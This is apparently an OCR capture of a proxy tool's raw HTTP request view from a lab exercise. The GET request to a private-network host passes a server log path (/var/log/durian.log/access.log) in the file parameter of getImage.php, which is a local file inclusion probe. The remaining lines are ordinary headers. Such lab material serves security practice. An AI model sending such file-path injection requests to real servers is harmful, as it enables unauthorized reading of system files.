 Request
Pretty Raw \n Actions
1 GET http://192.168.0.172/cgi-data/getImage.php?file=/var/log/durian.log/access.log
HTTP/1.1
2 Host: 192.168.0.172
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11